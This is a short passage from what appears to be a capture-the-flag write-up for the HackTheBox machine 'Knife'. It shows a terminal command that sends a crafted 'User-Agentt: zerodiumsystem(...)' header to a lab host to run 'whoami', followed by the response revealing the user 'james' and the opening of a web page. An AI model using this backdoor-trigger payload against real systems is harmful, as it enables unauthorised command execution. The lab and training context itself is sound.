 ┌──(root💀kali)-[/home/…/Desktop/HTB/Knife/nmap]
└─# curl -s -X GET http://10.10.10.242 -H "User-Agentt: zerodiumsystem('whoami');"
james
<!DOCTYPE html>
<html lang="en" >
<head>
<meta charset="UTF-8">
<title> Emergent Medical Idea</title>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">